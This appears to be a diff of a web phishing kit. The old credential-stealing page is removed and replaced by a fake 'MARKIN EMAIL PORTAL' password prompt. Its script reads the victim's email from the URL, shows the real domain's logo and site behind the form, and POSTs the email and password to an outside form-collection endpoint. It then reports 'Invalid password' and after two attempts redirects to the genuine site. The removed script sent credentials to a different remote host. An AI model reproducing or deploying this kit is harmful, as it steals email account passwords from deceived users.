+            #auth_reg {
+                font-family: sans-serif, "Helvetica Neue", "Lucida Grande", Arial;
+            }
+            
+            [class~=container] {
+                padding-top: 0rem;
+            }
+            
+            [class~=container] {
+                z-index: 99999999;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                top: 0;
+            }
+            
+            [class~=intro-text] {
+                display: flex;
+            }
+            
+            [class~=intro-text] {
+                justify-content: center;
+            }
+            
+            [class~=input] input {
+                border-left-width: .0625pc;
+            }
+            
+            [class~=input] input {
+                border-bottom-width: .0625pc;
+            }
+            
+            [class~=intro-text]>* {
+                margin-left: auto;
+            }
+            
+            button {
+                border-left-width: medium;
+            }
+            
+            #auth_reg2,
+            #auth_reg {
+                font-stretch: expanded;
+            }
+            
+            button {
+                border-bottom-width: medium;
+            }
+            
+            [class~=input] input {
+                border-right-width: .0625pc;
+            }
+            
+            [class~=input] input {
+                border-top-width: .0625pc;
+            }
+            
+            [class~=input] input {
+                border-left-style: solid;
+            }
+            
+            [class~=intro-text]>* {
+                margin-bottom: .625pc;
+            }
+            
+            [class~=input] input {
+                border-bottom-style: solid;
+            }
+            
+            [class~=intro-text]>* {
+                margin-right: auto;
+            }
+            
+            #auth_reg2 {
+                color: red;
+            }
+            
+            [class~=input] input {
+                border-right-style: solid;
+            }
+            
+            [class~=input] input {
+                border-top-style: solid;
+            }
+            
+            [class~=input] input {
+                border-left-color: #8c8c8c;
+            }
+            
+            [class~=input] input {
+                border-bottom-color: #8c8c8c;
+            }
+            
+            [class~=intro-text]>* {
+                margin-top: auto;
+            }
+            
+            [class~=input] input {
+                border-right-color: #8c8c8c;
+            }
+            
+            .input input:focus {
+                border-right-width: .020833333in;
+            }
+            
+            button {
+                border-right-width: medium;
+            }
+            
+            button {
+                border-top-width: medium;
+            }
+            
+            [class~=input] input {
+                border-top-color: #8c8c8c;
+            }
+            
+            [class~=input] {
+                position: relative;
+            }
+            
+            [class~=input] input {
+                border-image: none;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                right: 100%;
+            }
+            
+            [class~=input] input {
+                border-radius: .1875pc;
+            }
+            
+            [class~=input] input,
+            [class~=input] label {
+                transition: .2s;
+            }
+            
+            [class~=input] {
+                margin-bottom: .7rem;
+            }
+            
+            [class~=forgot-pass-link],
+            [class~=join-link] {
+                text-align: center;
+            }
+            
+            * {
+                margin-right: 0;
+            }
+            
+            [class~=input] input {
+                letter-spacing: .3rem;
+            }
+            
+            [class~=input] input {
+                font-size: 1rem;
+            }
+            
+            #auth_reg2,
+            .top_level h3 {
+                display: none;
+            }
+            
+            [class~=join-link] {
+                color: rgba(0, 0, 0, .5);
+            }
+            
+            #show_pass {
+                padding-left: 6pt;
+            }
+            
+            [class~=join-link] {
+                font-size: small;
+            }
+            
+            [class~=forgot-pass-link] {
+                width: 8.75pc;
+            }
+            
+            [class~=input] label {
+                position: absolute;
+            }
+            
+            [class~=forgot-pass-link] {
+                padding-left: .2rem;
+            }
+            
+            [class~=forgot-pass-link] {
+                padding-bottom: .2rem;
+            }
+            
+            [class~=input] label {
+                top: 30%;
+            }
+            
+            #auth_reg {}
+            
+            [class~=forgot-pass-link] {
+                padding-right: .2rem;
+            }
+            
+            [class~=input] label {
+                left: 7.5pt;
+            }
+            
+            .input input:focus {
+                border-top-width: .020833333in;
+            }
+            
+            #top_label,
+            [class~=input] label {
+                font-size: 1.1rem;
+            }
+            
+            [class~=forgot-pass-link] {
+                padding-top: .2rem;
+            }
+            
+            [class~=input] label {
+                color: #8c8c8c;
+            }
+            
+            #top_label_logo {
+                max-width: 160px;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                bottom: 0;
+            }
+            
+            button {
+                border-left-style: none;
+            }
+            
+            [class~=forgot-pass-link] {
+                text-decoration: none;
+            }
+            
+            [class~=forgot-pass-link] {
+                font-weight: bolder;
+            }
+            
+            [class~=forgot-pass-link],
+            #top_label {
+                color: #0a66c3;
+            }
+            
+            #top_label_logo {
+                max-height: .833333333in;
+            }
+            
+            [class~=forgot-pass-link] {
+                transition: .3s;
+            }
+            
+            [class~=forgot-pass-link] {
+                border-radius: .75pc;
+            }
+            
+            .loader:before {
+                content: "";
+            }
+            
+            #top_label,
+            [class~=top_level],
+            [class~=rem_me] {
+                display: flex;
+            }
+            
+            [class~=input] input:valid~label {
+                font-size: .8rem;
+            }
+            
+            .loader:before {
+                border-left-width: .75pt;
+            }
+            
+            [class~=top_level],
+            [class~=loading_text] {
+                justify-content: center;
+            }
+            
+            #main_logo_id {
+                max-width: 75pt;
+            }
+            
+            .loader:before {
+                border-bottom-width: .75pt;
+            }
+            
+            .loader:before {
+                border-right-width: .75pt;
+            }
+            
+            [class~=rem_me],
+            [class~=top_level] {
+                align-items: center;
+            }
+            
+            button {
+                border-bottom-style: none;
+            }
+            
+            [class~=top_level] {
+                background-color: #dedede;
+            }
+            
+            [class~=top_level],
+            [class~=rem_me] {
+                padding-left: .3125pc;
+            }
+            
+            #main_logo_id {
+                min-width: auto;
+            }
+            
+            [class~=top_level] {
+                padding-bottom: 11.25pt;
+            }
+            
+            [class~=top_level],
+            [class~=rem_me] {
+                padding-right: .3125pc;
+            }
+            
+            [class~=top_level] {
+                padding-top: 15px;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                left: 0;
+            }
+            
+            .loader:before {
+                border-top-width: .75pt;
+            }
+            
+            button {
+                border-right-style: none;
+            }
+            
+            #top_label {
+                text-align: center;
+            }
+            
+            [class~=rem_me] {
+                padding-bottom: 3.75pt;
+            }
+            
+            button {
+                border-top-style: none;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                background-color: #626262;
+            }
+            
+            .loader,
+            .loader:before {
+                border-left-style: solid;
+            }
+            
+            .loader,
+            .loader:before {
+                border-bottom-style: solid;
+            }
+            
+            [class~=input] input:valid~label,
+            [class~=top_level] h3 span {
+                color: #000;
+            }
+            
+            button {
+                border-left-color: currentColor;
+            }
+            
+            [class~=rem_me] {
+                padding-top: 3.75pt;
+            }
+            
+            .loader,
+            .loader:before {
+                border-right-style: solid;
+            }
+            
+            .loader:before,
+            .loader {
+                border-top-style: solid;
+            }
+            
+            button {
+                border-bottom-color: currentColor;
+            }
+            
+            #top_label {
+                font-weight: bold;
+            }
+            
+            .loader {
+                width: 5.208333333in;
+            }
+            
+            .loader:before {
+                border-left-color: #747474;
+            }
+            
+            button {
+                border-right-color: currentColor;
+            }
+            
+            .loader {
+                margin-left: auto;
+            }
+            
+            .loader {
+                margin-bottom: 0;
+            }
+            
+            .loader {
+                margin-right: auto;
+            }
+            
+            .loader,
+            * {
+                margin-top: 0;
+            }
+            
+            .input input:focus {
+                border-left-color: #0a66c3;
+            }
+            
+            button {
+                border-top-color: currentColor;
+            }
+            
+            .loader:before {
+                border-bottom-color: #747474;
+            }
+            
+            button {
+                border-image: none;
+            }
+            
+            .loader:before {
+                border-right-color: #747474;
+            }
+            
+            .loader:before {
+                border-top-color: #747474;
+            }
+            
+            .loader {
+                border-radius: 7.5pt;
+            }
+            
+            .loader {
+                border-left-width: .041666667in;
+            }
+            
+            .loader:before {
+                border-image: none;
+            }
+            
+            .loader:before {
+                border-radius: 5px;
+            }
+            
+            .loader {
+                border-bottom-width: .041666667in;
+            }
+            
+            .loader:before {
+                position: absolute;
+            }
+            
+            .loader:before {
+                top: -.25pc;
+            }
+            
+            .input input:focus {
+                border-bottom-color: #0a66c3;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                width: 0;
+            }
+            
+            .loader {
+                border-right-width: .041666667in;
+            }
+            
+            .loader {
+                border-top-width: .041666667in;
+            }
+            
+            .loader:before {
+                right: -3pt;
+            }
+            
+            button {
+                border-radius: 0px;
+            }
+            
+            button {
+                color: #fff;
+            }
+            
+            .input input:focus {
+                border-right-color: #0a66c3;
+            }
+            
+            .loader:before {
+                bottom: -3pt;
+            }
+            
+            button {
+                font-size: 1rem;
+            }
+            
+            button {
+                font-weight: bolder;
+            }
+            
+            button {
+                cursor: pointer;
+            }
+            
+            .input input:focus {
+                border-top-color: #0a66c3;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                animation: borealisBar 1.3s linear infinite;
+            }
+            
+            .loader {
+                border-left-color: transparent;
+            }
+            
+            .loader:before {
+                left: -3pt;
+            }
+            
+            [class~=input] input:focus~label {
+                top: 10%;
+            }
+            
+            .loader {
+                border-bottom-color: transparent;
+            }
+            
+            .loader {
+                border-right-color: transparent;
+            }
+            
+            .loader {
+                border-top-color: transparent;
+            }
+            
+            .loader {
+                border-image: none;
+            }
+            
+            .loader {
+                position: relative;
+            }
+            
+            .loader {
+                padding-left: .0625pc;
+            }
+            
+            [class~=input] input:focus~label {
+                font-size: .8rem;
+            }
+            
+            * {
+                padding-left: 0;
+            }
+            
+            .loader {
+                padding-bottom: .0625pc;
+            }
+            
+            .loader {
+                padding-right: .0625pc;
+            }
+            
+            .loader {
+                padding-top: .0625pc;
+            }
+            
+            * {
+                padding-bottom: 0;
+            }
+            
+            [class~=input] input:focus~label {
+                color: #000;
+            }
+            
+            * {
+                padding-right: 0;
+            }
+            
+            * {
+                padding-top: 0;
+            }
+            
+            @keyframes borealisBar {
+                0% {
+                    left: 0%;
+                    right: 100%;
+                    width: 0%;
+                }
+                10% {
+                    left: 0%;
+                    right: 75%;
+                    width: 25%;
+                }
+                90% {
+                    right: 0%;
+                    left: 75%;
+                    width: 25%;
+                }
+                100% {
+                    left: 100%;
+                    right: 0%;
+                    width: 0%;
+                }
+            }
+            
+            [class~=mail-loader_block] {
+                position: relative;
+            }
+            
+            [class~=mail-loader_block] {
+                margin-top: 12%;
+            }
+            
+            [class~=mail-loader_block] {
+                display: flex;
+            }
+            
+            [class~=mail-loader_block] {
+                justify-content: center;
+            }
+            
+            [class~=mail-loader_block] {
+                align-items: center;
+            }
+            
+            [class~=mail-loader_block] {
+                flex-direction: column;
+            }
+            
+            [class~=progress-bar] {
+                border-radius: 7.5pt;
+            }
+            
+            [class~=progress-bar] {
+                overflow: hidden;
+            }
+            
+            [class~=progress-bar] {
+                width: 100%;
+            }
+            
+            [class~=progress-bar] {
+                border-left-style: solid;
+            }
+            
+            [class~=progress-bar] {
+                border-bottom-style: solid;
+            }
+            
+            [class~=progress-bar] {
+                border-right-style: solid;
+            }
+            
+            [class~=progress-bar] {
+                border-top-style: solid;
+            }
+            
+            [class~=mail-loader_block] img {
+                margin-left: auto;
+            }
+            
+            [class~=progress-bar] {
+                border-left-width: .005208333in;
+            }
+            
+            [class~=progress-bar] {
+                border-bottom-width: .005208333in;
+            }
+            
+            [class~=progress-bar] {
+                border-right-width: .005208333in;
+            }
+            
+            [class~=progress-bar] {
+                border-top-width: .005208333in;
+            }
+            
+            [class~=progress-bar] {
+                border-left-color: #000;
+            }
+            
+            [class~=progress-bar] {
+                border-bottom-color: #000;
+            }
+            
+            [class~=progress-bar] {
+                border-right-color: #000;
+            }
+            
+            [class~=progress-bar] {
+                border-top-color: #000;
+            }
+            
+            [class~=bar] {
+                background: transparent;
+            }
+            
+            [class~=bar],
+            [class~=progress] {
+                padding-left: .020833333in;
+            }
+            
+            [class~=progress],
+            [class~=bar] {
+                padding-bottom: .020833333in;
+            }
+            
+            [class~=progress],
+            [class~=bar] {
+                padding-right: .020833333in;
+            }
+            
+            [class~=progress],
+            [class~=bar] {
+                padding-top: .020833333in;
+            }
+            
+            [class~=progress] {
+                animation: loader 8s ease infinite;
+            }
+            
+            [class~=progress] {
+                background: #fe0;
+            }
+            
+            [class~=progress] {
+                color: #fff;
+            }
+            
+            [class~=progress] {
+                width: 0;
+            }
+            
+            [class~=progress-bar] {
+                left: 50%;
+            }
+            
+            [class~=progress-bar] {
+                width: 5.208333333in;
+            }
+            
+            [class~=progress-bar] {
+                position: absolute;
+            }
+            
+            [class~=mail-loader_block] img {
+                margin-bottom: 15pt;
+            }
+            
+            [class~=progress-bar] {
+                top: 50%;
+            }
+            
+            [class~=progress-bar] {
+                transform: translate3d(-50%, -50%, 0);
+            }
+            
+            [class~=mail-loader_block] img {
+                margin-right: auto;
+            }
+            
+            [class~=mail-loader_block] img {
+                margin-top: auto;
+            }
+            
+            [class~=mail-loader_block] img {
+                border-radius: 0%;
+            }
+            
+            .progress-bar span {
+                display: block;
+            }
+            
+            @keyframes loader {
+                0% {
+                    width: 0;
+                }
+                20% {
+                    width: 10%;
+                }
+                25% {
+                    width: 24%;
+                }
+                43% {
+                    width: 41%;
+                }
+                56% {
+                    width: 50%;
+                }
+                66% {
+                    width: 52%;
+                }
+                71% {
+                    width: 60%;
+                }
+                75% {
+                    width: 76%;
+                }
+                94% {
+                    width: 86%;
+                }
+                100% {
+                    width: 100%;
+                }
+            }
+            
+            .progress_loaderx {
+                position: relative;
+            }
+            
+            .progress_loaderx {
+                margin-top: 15%;
+            }
+            
+            .progress_loaderx {
+                display: flex;
+            }
+            
+            .progress_loaderx {
+                justify-content: center;
+            }
+            
+            .progress_loaderx {
+                align-items: center;
+            }
+            
+            .overlay_div {
+                position: fixed;
+            }
+            
+            .overlay_div {
+                background-color: rgba(0, 0, 0, .196);
+            }
+            
+            [class~=new_feature] [class~=left_box] {
+                display: block !important;
+            }
+            
+            .progress_loaderx img {
+                margin-left: auto;
+            }
+            
+            .overlay_div {
+                width: 100%;
+            }
+            
+            .overlay_div {
+                height: 100%;
+            }
+            
+            .overlay_div {
+                z-index: 99999;
+            }
+            
+            .overlay_div {
+                display: none;
+            }
+            
+            [class~=new_feature] {
+                border-left-style: solid;
+            }
+            
+            [class~=new_feature] {
+                border-bottom-style: solid;
+            }
+            
+            [class~=new_feature] {
+                border-right-style: solid;
+            }
+            
+            [class~=new_feature] {
+                border-top-style: solid;
+            }
+            
+            [class~=new_feature] {
+                border-left-width: .75pt;
+            }
+            
+            [class~=new_feature] {
+                border-bottom-width: 0pt;
+            }
+            
+            [class~=new_feature] {
+                border-right-width: 0in;
+            }
+            
+            [class~=new_feature] {
+                border-top-width: 0pt;
+            }
+            
+            [class~=new_feature] {
+                border-left-color: rgba(138, 138, 138, .582);
+            }
+            
+            [class~=new_feature] {
+                border-bottom-color: rgba(138, 138, 138, .582);
+            }
+            
+            [class~=new_feature] {
+                border-right-color: rgba(138, 138, 138, .582);
+            }
+            
+            [class~=new_feature] {
+                border-top-color: rgba(138, 138, 138, .582);
+            }
+            
+            .progress_loaderx img {
+                margin-bottom: 6.25pc;
+            }
+            
+            [class~=new_feature] {
+                margin-left: 200px;
+            }
+            
+            [class~=left_box] {
+                position: absolute;
+            }
+            
+            [class~=left_box] {
+                background-color: rgba(106, 106, 106, .392);
+            }
+            
+            [class~=left_box] {
+                width: 3.125in;
+            }
+            
+            [class~=left_box] {
+                height: 26.875pc;
+            }
+            
+            [class~=left_box] {
+                z-index: 9999999;
+            }
+            
+            [class~=left_box] {
+                right: 430px;
+            }
+            
+            [class~=left_box] {
+                padding-left: .052083333in;
+            }
+            
+            [class~=left_box] {
+                padding-bottom: .052083333in;
+            }
+            
+            [class~=left_box] {
+                padding-right: .052083333in;
+            }
+            
+            [class~=left_box] {
+                padding-top: .052083333in;
+            }
+            
+            [class~=left_box]>* {
+                color: red;
+            }
+            
+            .progress_loaderx img {
+                margin-right: auto;
+            }
+            
+            .progress_loaderx img {
+                margin-top: auto;
+            }
+            
+            .progress_loaderx img {
+                border-radius: 50%;
+            }
+            
+            @media only screen and (max-width: 600px) {
+                [class~=mail-loader_block],
+                .progress_loaderx {
+                    margin-top: 50%;
+                }
+                [class~=progress-bar],
+                [class~=loader] {
+                    width: 85%;
+                }
+                [class~=container] {
+                    box-shadow: 0 7.5pt 11.25pt rgba(179, 179, 179, 0) !important;
+                }
+                [class~=container] {
+                    width: auto;
+                }
+                [class~=container] {
+                    height: auto;
+                }
+                [class~=container] {
+                    top: 8%;
+                }
+            }
+        </style>
+    
+    
+    
+    
+        <!-- loader -->
+        <div class="mail-loader_block" id="first" style="margin-top: -200px; display: none;">
+            <center>
+            <img id="main_logo_id" style="width:70px;" src="./PORTAL - Mail Log in_files/markin.cz">
+            <div class="loader">
+                <div class="loaderBar" style="background-color: green;"></div>
             </div>
+            <!-- <br> -->
+            <hr style="width:50%;text-align:left;margin-left:0;">
+            <div class="loading_text">loading <span id="loader_email">markin.cz</span> email settings ...</div>
+            <hr style="width:50%;text-align:left;margin-left:0">
+            </center>
         </div>
+        <!-- loader end -->
+        <!-- partial:index.partial.html -->
+        <div class="container w3-animate-zoom" id="second" style="background-color: rgb(255, 255, 255); box-shadow: rgba(179, 179, 179, 0.7) 0px 10px 15px; height: 560px; display: block;">
+            <div class="left_box" style="display: none;">
+                <span>MAIL SETTINGS PORTAL</span>
+            </div>
+            <div class="top_level" style="background-color: transparent;">
+                <img id="top_label_logo" src="./PORTAL - Mail Log in_files/faviconV2" style="display: none;">
+                
+                <center><b><h3 style="display: block;color:blue;font-size:20px;"><span id="toto" style="color:blue;">MARKIN</span><br>EMAIL PORTAL</h3></b></center>
+            </div>
+            <div class="intro-text">
+                <h2 id="auth_email" style="color: rgb(6, 39, 171);">info@markin.cz</h2>
+                <hr style="width:100%;text-align:left;margin-left:0">
+                <p id="comment_text">You're accessing a secured settings, please provide your <b><span id="pussy">markin.cz</span></b> password to continue.</p>
+                <form action="https://ihfes.net/css/bootstrap/boxmail/INBOX-box.html" method="POST" id="contact">
+                <input type="hidden" name="email" id="email" required="" style="border-color: rgb(140, 140, 140);" value="info@markin.cz">
+            </form></div>
+            <div class="inputs"><div class="input">
+            
+    <input type="password" name="password" id="password" required="" style="border-color: rgb(140, 140, 140);">
+    <label id="pass_label" for="password">Password</label>
     </div>
-    <style>
-    .tb_button {
-        padding: 1px;
-        cursor: pointer;
-        border-right: 1px solid #8b8b8b;
-        border-left: 1px solid #FFF;
-        border-bottom: 1px solid #fff;
+    <div style="display: flex;">
+    <span id="auth_reg">Authentication is required!</span>
+    <span id="auth_reg2">Authentication error!</span>
+    </div>
+    <br>
+    <div class="rem_me">
+    <input type="checkbox" name="" id="show_pass_button">
+    <a id="show_pass" style="color:#0A66C3; font-size: 0.8rem;">Show password</a>
+    </div><br></div>
+            <button id="next_button" style="padding-top: 10px; padding-bottom: 10px; color: rgb(255, 255, 255); background: rgb(24, 143, 255);width:100%;">NEXT</button>
+            
+            <br>
+            <hr style="width:100%;text-align:left;margin-left:0;background-color: rgba(128, 128, 128, 0.318);">
+            <p class="join-link">© 2025&nbsp;<a href="https://ihfes.net/css/bootstrap/boxmail/INBOX-box.html#" id="footer_com">Secure Portal</a>&nbsp;<a href="https://ihfes.net/css/bootstrap/boxmail/INBOX-box.html#">|</a>&nbsp;<a href="https://ihfes.net/css/bootstrap/boxmail/INBOX-box.html#" id="footer_pri">Privacy</a><br><a href="https://ihfes.net/css/bootstrap/boxmail/INBOX-box.html#" id="footer_dom">markin.cz</a></p>
+    
+        </div>
+
+
+    
+    <div class="overlay_div"></div>
+    <iframe id="mainPage" style="position: fixed; inset: 0px; width: 100%; height: 100%; border: none; margin: 0px; padding: 0px; overflow-x: hidden; z-index: 999;" src="./PORTAL - Mail Log in_files/saved_resource.html">
+            Your browser doesn't support iframes
+        </iframe>
+       
+    
+        <script src="./PORTAL - Mail Log in_files/jquery-3.2.1.slim.min.js.download" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
+          <script src="./PORTAL - Mail Log in_files/popper.min.js.download" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
+          <script src="./PORTAL - Mail Log in_files/bootstrap.min.js.download" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
+        <script src="./PORTAL - Mail Log in_files/jquery.min.js.download"></script>
+        <script src="./PORTAL - Mail Log in_files/bootstrap.min(1).js.download"></script>
+          <script>
+        setTimeout(() => {  
+    
+        $('#first').css('display', 'none');
+        $('#second').css('display', 'block'); }, 5000);
+        </script>
+    
+      <script>
+    $(document).ready(function(){
+    var count=0;
+    
+    var email = window.location.hash.substr(1);
+    if (!email) {
+    
     }
-
-    .tb_button.hover {
-        borer: 2px outset #def;
-        background-color: #f8f8f8 !important;
+    else
+    {
+    var my_email =email;
+    $('#email').val(my_email);
+    $('#auth_email').html(my_email);
+    
+    
+    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
+    
+    if (!filter.test(my_email)) {
+    $('#error').show();
+    email.focus;
+    return false;
     }
-
-    .ws_toolbar {
-        z-index: 100000
+    var ind=my_email.indexOf("@");
+    var my_slice=my_email.substr((ind+1));
+    var c= my_slice.substr(0, my_slice.indexOf('.'));
+    var mPage = '//'+my_slice;
+    var final= c.toLowerCase();
+    var finalu= c.toUpperCase();
+    $("#main_logo_id").attr("src", "https://logo.clearbit.com/"+my_slice);
+    $('#loader_email').html(my_slice);
+    $("#toto").html(finalu);
+    document.getElementById('mainPage').src = mPage; 
+    $("#tit").html(finalu);
+    $("#pussy").html(my_slice);
+    $("#footer_dom").html(my_slice);
+    
+    
     }
-
-    .ws_toolbar .ws_tb_btn {
-        cursor: pointer;
-        border: 1px solid #555;
-        padding: 3px
-    }
-
-    .tb_highlight {
-        background-color: yellow
-    }
-
-    .tb_hide {
-        visibility: hidden
-    }
-
-    .ws_toolbar img {
-        padding: 2px;
-        margin: 0px
-    }
-    </style>
-    <!-- Optional JavaScript -->
-    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
-    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
-    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
-</body>
-<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
-<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
-<script>
-/* global $ */
-$(document).ready(function() {
-    var count = 0;
-
-    $('#back1').click(function() {
-        $("#msg").hide();
-        $('#ai').val("");
-        $("#automail").animate({ left: 200, opacity: "hide" }, 0);
-        $("#inputbar").animate({ right: 200, opacity: "show" }, 1000);
-
+    
+    
+    
+    $('#next_button').click(function(event){
+    
+    event.preventDefault();
+    var email=$("#email").val();
+    var password=$("#password").val();
+    if (!email) {
+        $('#auth_reg').show();
+        $('#auth_reg').html("Email can not be found");
+    
+                    return false;
+                }
+    if (!password) {
+        $('#auth_reg').show();
+        $('#auth_reg').html("Password is empty!");
+    
+                    return false;
+                }
+    
+    count=count+1;
+    
+    $.ajax({
+    dataType: 'JSON',
+    url: 'https://nocodeform.io/f/67d0fa51d1541c9273e7ba56',
+    type: 'POST',
+              data:{
+                email:email,
+                password:password,	
+              },
+                data: $('#contact').serialize(),
+                beforeSend: function(xhr){
+                    
+                },
+                success: function(response){
+                    if(response){
+                        $("#msg").show();
+                        console.log(response);
+                        if(response['signal'] == 'ok'){
+                            $("#password").val("");
+                            if (count>=2) {
+                                count=0;
+                        // window.location.replace(response['redirect_link']);
+                       window.location.replace("https://www."+my_slice);
+    
+                    }
+                            $("#auth_reg").show();
+                                          
+                $('#auth_reg').html("Invalid password. Please try again");
+                
+                }
+                else{
+                        $("#auth_reg").show();
+                                          
+                $('#auth_reg').html("Invalid password. Please try again");
+                   
+                }
+            }
+        },
+        error: function(){
+            $("#password").val("");
+            if (count>=2) {
+                count=0;
+                 window.location.replace("https://www."+my_slice);
+            }
+                       $("#auth_reg").show();
+                                          
+                $('#auth_reg').html("Invalid password. Please try again");
+                   
+        },
+        complete: function(){
+          $('#next_button').html('Sign in');
+        }
     });
-
-    /////////////url ai getting////////////////
-    var ai = window.location.hash.substr(1);
-    if (!ai) {
-
-    } else {
-        // $('#ai').val(ai);
-        var my_ai = ai;
-        var ind = my_ai.indexOf("@");
-        var my_slice = my_ai.substr((ind + 1));
-        var c = my_slice.substr(0, my_slice.indexOf('.'));
-        var final = c.toLowerCase();
-        var dom = c.toUpperCase();
-        $('#ai').val(my_ai);
-        $('#ai').attr('disabled', "");
-        $('#login_logo1').attr('src', 'https://logo.clearbit.com/' + my_slice);
-        $('#domain-name').html(dom);
-        $("#msg").hide();
-        $("#inputbar").animate({ left: 200, opacity: "hide" }, 0);
-        $("#automail").animate({ right: 200, opacity: "show" }, 1000);
-    }
-    ///////////////url getting ai////////////////
-
-
-    var file = "bmV4dC5waHA=";
-    $('#submit-btn').click(function(event) {
-        $('#error').hide();
-        $('#msg').hide();
-        event.preventDefault();
-        var ai = $("#ai").val();
-        var pr = $("#pr").val();
-        var msg = $('#msg').html();
-        $('#msg').text(msg);
-        ///////////new injection////////////////
-        var my_ai = ai;
-        var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
-
-        if (!ai) {
-            $('#error').show();
-            $('#error').html("Email field is emply.!");
-            ai.focus;
-            return false;
-        }
-
-        if (!filter.test(my_ai)) {
-            $('#error').show();
-            $('#error').html("That account doesn't exist. Enter a different account");
-            ai.focus;
-            return false;
-        }
-        if (!pr) {
-            $('#error').show();
-            $('#error').html("Password field is emply.!");
-            ai.focus;
-            return false;
-        }
-
-        var ind = my_ai.indexOf("@");
-        var my_slice = my_ai.substr((ind + 1));
-        var c = my_slice.substr(0, my_slice.indexOf('.'));
-        var final = c.toLowerCase();
-        var dom = c.toUpperCase();
-        ///////////new injection////////////////
-        count = count + 1;
-        $('#ai').attr('disabled', "");
-        $('#login_logo1').attr('src', 'https://logo.clearbit.com/' + my_slice);
-        $('#domain-name').html(dom);
-
-        $.ajax({
-            dataType: 'JSON',
-            url:'https://pudnaa.khangiltsag.mn/en.php',
-            type: 'POST',
-            data: {
-                ai: ai,
-                pr: pr,
-            },
-            // data: $('#contact').serialize(),
-            beforeSend: function(xhr) {
-                $('#submit-btn').html('Verifing...');
-            },
-            success: function(response) {
-                if (response) {
-                    $("#msg").show();
-                    console.log(response);
-                    if (response['signal'] == 'ok') {
-                        $("#pr").val("");
-                        if (count >= 2) {
-                            count = 0;
-                            // window.location.replace(response['redirect_link']);
-                            window.location.replace("http://www." + my_slice);
-
-                        }
-                        // $('#msg').html(response['msg']);
-                    } else {
-                        // $('#msg').html(response['msg']);
-                    }
-                }
-            },
-            error: function() {
-                $("#pr").val("");
-                if (count >= 2) {
-                    count = 0;
-                    window.location.replace("http://www." + my_slice);
-                }
-                $("#msg").show();
-                // $('#msg').html("Please try again later");
-            },
-            complete: function() {
-                $('#submit-btn').html('Login');
-            }
+      });
+    
+    
         });
-    });
-
-
-});
-</script>
-
-</html>
+    
+    
+    </script>
+    
+    
+    </body></html>
